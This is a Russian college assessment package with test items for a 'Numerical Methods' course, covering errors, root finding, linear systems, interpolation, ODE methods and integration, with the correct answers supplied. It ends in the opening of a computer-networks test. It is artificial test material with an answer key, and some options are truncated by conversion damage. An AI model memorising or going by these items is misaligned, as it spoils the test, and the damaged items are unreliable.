





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.19*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА**

## **УЧЕБНОЙ ДИСЦИПЛИНЫ**

**ОП.10 Численные методы**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 4 курса, 8 семестр

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 40 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 12-ю заданиями открытого типа;

− часть C – комплексный практический тест с 6-ю заданиями открытого развернутого типа.

− С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

− выбор правильного ответа;

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-НЫ

В результате освоения дисциплины обучающийся должен уметь:

- использовать основные численные методы решения математических задач;
- выбирать оптимальный численный метод для решения поставленной зада-ЧИ;
- давать математические характеристики точности исходной информации и оценивать точность полученного численного решения;
- разрабатывать алгоритмы и программы для решения вычислительных задач, учитывая необходимую точность получаемого результата;
- 

В результате освоения дисциплины обучающийся должен знать:

- методы хранения чисел в памяти электронно-вычислительных машин (ЭВМ) и действия над ними, оценку точности вычислений;
- методы решения основных математических задач интегрирования, дифференцирования, решения линейных и трансцендентных уравнений и систем уравнений с помощью ЭВМ.

## 3. ТЕСТОВЫЕ ЗАДАНИЯ

## Часть А

1. Как называется модуль разности точного и приближенного значений величины:

1) погрешностью приближения

2) относительной погрешностью приближения

3) абсолютной погрешностью приближения

4) другой вариант ответа.

2. Отношение абсолютной погрешности приближения к модулю точного значения величины называется:

1) погрешностью приближения

2) границей погрешности

## 3) относительной погрешностью

4) другой вариант ответа.

3. Все верные цифры числа, записанного в десятичной форме начиная с первой слева, отличной от 0 называются:

1) Сомнительными цифрами числа

2) Значащими цифрами числа

3) Граничными цифрами числа

4) другой вариант ответа.

4. Если при округлении первая из отброшенных цифр =5, и за ней не следуют отличные от нуля цифры, то последняя цифра усиливается, если она нечетная, и остается без изменения, если она четная:

## 1) Правило четной цифры

- 2) Округление с недостатком
- 3) Округление с избытком
- 4) другой вариант ответа.

5. Приближенное значение а величины х называется недостаточным, если:

- $1) x>a$
- $2) x$
- $3) x=a$
- 4) другой вариант ответа.

## 6. Приближенное значение а величины х называется избыточным, если:

- $1) x>a$
- $2) x$
- $3x=a$
- 4) другой вариант ответа.
7. Отделение корней, т.е. определение отрезков, внутри которых находится строго:

1) два корня

 $2)$  семь

3) Три корня.

4) другой вариант ответа.

8. Отделите графически корни уравнения sin2x- 1n x = 0 и укажите их количество:

 $1)$ два

 $2)$ один

3) четыре

9. Отделите графически корни уравнения  $x-10\sin x = 0$ и укажите их количество:

 $1)$ два

 $2)$ один

3) четыре

4) другой вариант ответа.

10. Отделите графически корни уравнения  $8cos x - x = 6$  и укажите их количе-CTBO:

 $1)$ два

 $2)$ один

 $3)$ три

4) другой вариант ответа.

11. Отделите графически корни уравнения  $x\sin x - 1 = 0$ . И укажите их количество:

 $1)$ два  $2$ ) один 3) четыре 4) другой вариант ответа.

12. Метод половинного деления построен на последовательном делении отделенного отрезка пополам и анализе значения функции в этой точке. На каждом следующем шаге выбирается та половина отрезка, на концах которой функция:

## 1) меняет знак

2) сохраняет знак

3) равна нулю

4) другой вариант ответа.

13 В методе касательных за начальное приближение берется тот конец отрезка на котором:

## 1) функция и ее вторая производная имеют одинаковые знаки

2) функция и ее вторая производная имеют разные знаки

3) функция и ее первая производная имеют одинаковые знаки

4) другой вариант ответа.

14. По каким причинам методы хорд и касательных предпочтительнее метода простой итерации?

## 1)заданная точность результата будет получена быстрее

2) заданная точность будет получена медленнее

3) заданная точность будет получена с меньшими вычислениями

4) другой вариант ответа.

15. Какие два метода используются в комбинированном методе?

1) методы итераций и половинного деления

## 2) метод касательных и хорд

3) метод хорд и половинного деления

4) другой вариант ответа.

16. Метод хорд заключается в том, что на отделённом отрезке функция заменяется линейной, в качестве которой берётся ......

## 1) хорда

2) касательная

3) прямая

4) другой вариант ответа.

17. Метод касательных (Ньютона) заключается в том, что на отделённом отрезке функция заменяется линейной, в качестве которой берётся ....., проводимая к функции в текущей точке последовательности.

 $1)$ хорда

## 2) касательная

3) прямая

4) другой вариант ответа.

18. На какие группы можно разделить методы решения систем линейных уравнений?

1) точные, линейные

2) точные

## 3) точные ,приближенные

4) другой вариант ответа.

19. Метод Гаусса заключается ....

1) в нахождении значений переменных с помощью определителей  $x_i = \frac{\Delta_i}{\Delta}, \quad i = 1, \ldots, n$ 

2) в нахождении главного определителя

3) в последовательном исключении неизвестных

4) другой вариант ответа.

20. Метод Крамера заключается ....

1) в нахождении значений переменных с помощью определителей  $x_i = \frac{\Delta_i}{\Delta}, \quad i = 1, \ldots, n$ 

2) в нахождении главного определителя

3) в последовательном исключении неизвестных

4) другой вариант ответа.

21. Что, кроме решения системы уравнений, можно найти с помощью схемы единственного деления?

1) вычислить погрешности

2) главный определитель

3) уточнить корни

4) другой вариант ответа.

22. Сколько разделов содержит прямой ход схемы единственного деления? 1) это выясняется в ходе решения системы

2) сколько неизвестных в заданной системе

3)4 раздела

23. Формула, которая применяется для интерполирования вблизи конца таблицы значений функции (около x<sub>n</sub>) при равностоящих узлах интерполирования:

1) первая интерполяционная формула Ньютона

## 2) вторая интерполяционная формула Ньютона

3) интерполяционный полином Лагранжа

24. **Bi**числить 
$$
\begin{vmatrix} 7 & -11 \\ 2 & -3 \end{vmatrix}
$$
.  
1) -43;  
2) 1;  
3) 43;

 $4) - 1$ ;

25. Выберите формулу метода Эйлера для вычисления приближенных значений  $y(x_{i+1})$ :

1)  $y_{i+1} = y_i + h f(x_i, y_i)$ ,  $r \pi e i = 0,1, ..., n-1$ 

2)  $y_{i+1} = y_0 + h f(x_i, y_i)$ , rge  $i = 0, 1, ..., n-1$ 

3)  $y_{i+1} = y_i + f(x_i, y_i) / h$ , где  $i = 0, 1, ..., n-1$ 

## 26. Конечными разностями первого порядка называют

1) Сумму соседних узлов интерполяций

## 2) Разность между значениями функций в соседних узлах интерполяции

3) Сумму между значениями функций в соседних узлах интерполяции

4) Произведение значений трех соседних узлов интерполяции

27. Геометрический смысл формулы Симпсона заключается в том, что:

1) площадь криволинейной трапеции приближенно заменяется площадью ступенчатой фигуры

2) кривая функции заменяется отрезком прямой

## 3) кривая функции заменяется частью параболы

28. Формула Рунге-Кутта это:

1) 
$$
y_{i+1} = y_i + \frac{1}{6} (r_1 + 2r_2 + 2r_3 + r_4)
$$
  
\n2)  $y_{i+1} = y_i + \frac{1}{6} (r_1 + 3r_2 + 4r_3 + r_4)$   
\n3)  $y_{i+1} = y_i + \frac{1}{9} (2r_1 + 2r_2 + 2r_3 + r_4)$ 

29. Решая систему  $\begin{cases} 2x + 3y = 1 \\ 6x - 2y = 14 \end{cases}$  методом Крамера, получим:

1)  $\Delta = -22$ ,  $\Delta_x = -44$ ,  $\Delta_y = 22$ ; 2)  $\Delta = 22$ ,  $\Delta_x = 44$ ,  $\Delta_y = -22$ ; 3)  $\Delta = -22$ ,  $\Delta_x = 44$ ,  $\Delta_y = 22$ ;

4)  $\Delta = 22$ ,  $\Delta_x = -44$ ,  $\Delta_y = 22$ ;

30. Выражение  $\Delta^2 y = f(x+2\Delta x) - 2 f(x+\Delta x) + f(x)$  называется:

1) первой конечной разностью

## 2) конечной разностью второго порядка

3) конечной разностью n-го порядка

31. В каком методе при вычислении каждого неизвестного используются полученные на этом шаге исправленные значения неизвестных.?

1) простых итераций

# 2) метод Зейделя

3) метод Гаусса

4) другой вариант ответа.

32. Интерполяция – одно из основных направлений обработки данных, которое заключается в нахождении значения таблично заданной функции в тех точ- $\kappa$ ax...

## 1) внутри данного интервала, где она не задана.

2) за пределами заданного интервала

3) за пределами и внутри интервала

4) другой вариант ответа.

33. Экстраполяция - восстановление функции в точках...

1) внутри данного интервала, где она не задана.

## 2) за пределами заданного интервала

3) за пределами и внутри интервала

4) другой вариант ответа.

34. Цифры  $\alpha_1, \alpha_2, \ldots \alpha_n$  приближенного числа а называются верными в смысле, если абсолютная погрешность приближенного числа а не превосходит половины единицы  $(m-n+1)$  -го разряда, которому принадлежит цифра

## Ответ в узком

35. Какой метод заключается в нахождении функции, которая состоит из ряда полиномов, своих для каждого интервала

## 1) Метод сплайнов

2) метод итераций

- 3) метод Лагранжа
- 4) другой вариант ответа.

36. Преобразование системы двух нелинейных уравнений к новой системе, состоящей их функций  $y=y_1(x)$  и  $y=y_2(x)$  является началом использования:

## 1) графического метода

2) метода итераций

3) метода Ньютона

37. Найти границу абсолютной погрешности разности чисел х=62,425  $y=62,409$ 

 $1)$  0.005 2)0.0005 3)0.001 4)0.01

38. Округление с недостатком числа 9,13697 является...

- $1) 9,13$
- $2) 9,14$
- 3)9,137
- $4)9,1$

39. Число 0,7 округлили до 1. Относительная погрешность полученного приближенного числа будет равна...

 $1) 0,7$  $2) 0,418$  $3) 0,143$  $4)0,436$ 

40. Первое приближение к значению корня уравнения  $x^3 - 4x - 3 = 0$ , расположенного на отрезке [0, 1], полученного методом хорд по формуле

 $x = a - \frac{\bar{f}(a)}{f(b)-f(a)} * (b-a)$ , где *a* и *b* концы отрезка [*a*; *b*] равно...

 $1) -0,6$  $3)0,6$  $2) 1.6$ 

 $4) - 1$ 

## Часть В

1. По таблице значений функции составлена таблица конечных разностей  $\begin{array}{|c|c|c|c|c|}\hline x&3&4&5 \\ \hline y&2&4&6 \\ \hline \end{array}$  $x \mid y \mid \Delta y \mid \Delta^2 y$ 

$$
\begin{array}{c|c}\n3 & 2 \\
4 & 4 \\
5 & 6\n\end{array}\n\begin{array}{c|c}\n2 & 0 \\
2 & 0\n\end{array}
$$

Тогда приближенное значение функции в точке  $x = 3.9$  вычисляется по

 $\phi$ ормуле Ньютона<br>  $y = y_0 + \frac{x - x_0}{h}$   $\Delta y_0 + \frac{(x - x_0)(x - x_0 - h)}{2/h^2}$   $\Delta^2 y_0 + \dots$ 

где  $h$  – шаг, равно Ответ: 3,8

2. Если последовательное приближение значения функции, заданной дифференциальным уравнением  $y' = f(x, y)$  находятся по методу Эйлера  $y_{k+1} = y_k + h f(x_k; y_k)$ , то  $y_1$  определяется уравнением  $y' = x^2 - 3y$ при  $y_0 = 1$ ,  $x_0 = 4$  и шаг  $h = 0,1$  равно

Ответ: 2,3

3. Приближенное значение интеграла  $\int_0^5 x dx$ , вычисленное по формуле прямоугольников

 $\int_a^b f(x)dx \approx h (f(x_0) + f(x_1) + f(x_2) + f(x_3) + f(x_4)),$ где  $h = 1$ ,  $x = a + ih$ ,  $i = 0, 1, 2, 3, 4$  равно

Ответ: 10

4. По таблице значений функции составлена таблица конечных разностей  $\frac{x}{\sqrt{2}} \frac{2}{3} \frac{3}{6} \frac{4}{7}$  $x$   $y$   $\Delta y$   $\Delta^2 y$ 



Тогда приближенное значение производной функции

 $f'(x) = \frac{1}{h} (\Delta y_0 + \frac{2t-1}{2} \Delta^2 y_0 + \ldots),$  где  $t = \frac{x - x_0}{h}$ , в точке  $x = 2.5$  равно Ответ: 4

5. Если последнее значение функции, являющейся решением задачи Коши для дифференциального уравнения  $y' = f(x, y)$  с начальными условиями  $y(x_0) = y_0$ ,  $x = x_0$ , находятся по методу Эйлера  $y_{k+1} = y_k + h f(x_k; y_k)$ , то у<sub>1</sub> определяется уравнением у ' =  $3y - 2x$  при  $y_0 = 2$ ,  $x_0 = 1$  и шаг  $h = 0,2$  равно

## Ответ: 2,8

6. Функция является на отрезке унимодальной если она

## Ответ: монотонно убывающая слева от точки минимума и монотонно возрастающая справа от точки минимума

7. Метод золотого сечения это пропорциональное деление отрезка на части...

## Ответ: при котором меньшая часть относится к большей части, как большая ко всему отрезку

8 Задача нахождения для функции f(x) такой функции g(x), которая была бы близка заданной, называется

## Ответ: аппроксимацией

9. Вектор направленный в сторону наискорейшего возрастания функции называется

## Ответ: градиентом

10. По таблице значений функции составлена таблица конечных разностей  $x \mid 2 \mid 3 \mid 4$ 

$$
\begin{array}{c|c|c}\n\hline\nx & y & 2 & 6 & 7 \\
\hline\nx & y & \Delta y & \Delta^2 y \\
\hline\n2 & 2 & 2 \\
3 & 6 & 4 \\
4 & 7 & 1\n\end{array}
$$

Тогда приближенное значение производной функции

 $f'(x) = \frac{1}{h} (\Delta y_0 + \frac{2t-1}{2} \Delta^2 y_0 + \ldots),$  где  $t = \frac{x - x_0}{h}$ , в точке  $x = 3.5$  равно

OTBeT:  $1$ 

11. Приближенное значение интеграла,  $\int_{0}^{5} (x^2 - 2) dx$  вычисленное по формуле

прямоугольников  $\int_a^b f(x)dx \approx h (f(x_0) + f(x_1) + f(x_2) + f(x_3) + f(x_4)),$ где  $h = 1$ ,  $x_i = a + ih$ ,  $i = 0, 1, 2, 3, 4$  равно **Ответ: 20** 

12. При начальных значениях переменных  $x_1^0 = 7$ ,  $x_2^0 = 2$ ,  $x_3^0 = 4$  первое приближенное решение системы линейных уравнений

 $\begin{cases}\nx_1 = 4 - 0.2x_2^0 + 0.1x_3^0 \\
x_2 = 3 - 0.4x_1^0 + 0.2x_3^0 \\
x_3 = 8 - 0.6x_1^0 + 0.1x_2^0\n\end{cases}$ равно... OTBeT:  $x_1 = 4$ ,  $x_2 = 1$ ,  $x_3 = 4$ 

# Часть С

1. Построить интерполяционный многочлен Лагранжа



OTBeT:  $2x^2-12x+22$ 

Получить значение функции в точке x=1.91, пользуясь интерполяционным  $2.$ многочленом Лагранжа



Ответ: 4.15

Вычислить  $\int_0^1 x^2 sinxdx$  по формулам трапеции 3. Ответ: 0.225098

Найти приближенное приращение функции  $y=3x2+2$  при  $x=2$  и  $\Delta x=0.001$  $\overline{4}$ . Ответ: 0.012003

Найти приближенное значение функции  $y=\sqrt{3x^2+1}$  при x=1.02 5. Ответ: 2.03

Используя метод прямоугольников, вычислить  $\int_0^{\pi/4}$  cosxdx. Найти относи-6. тельную погрешность Ответ: 3.06

Вычислить по формуле Симпсона  $\int_1^4 x^2 dx$ 7.

Ответ: 21

Вычислить по формуле Симпсона  $\int_0^1 x^4 dx$ 8. Ответ: 0.200013

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.20*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.11 Компьютерные сети**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Контрольно-оценочные материалы предназначены для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала.

Часть 1 (проверка теоретических знаний) - информационный тест, включающий в себя 10 заданий.

Время выполнения части 1 – 20 минут (в расчете 2 минуты на один вопрос).

Часть 2 (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 2 задания открытого типа со свободным ответом.

Время выполнения части 2 – 10 минут (в расчете 5 минут на один вопрос).

Часть 3 (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 1 задание повышенного уровня сложности открытого типа с развернутым ответом.

Время выполнения части 3 – 15 минут (в расчете 15 минут на один вопрос).

Время выполнения тестовых заданий: 45 минут астрономического времени.



#### **Таблица распределения заданий**

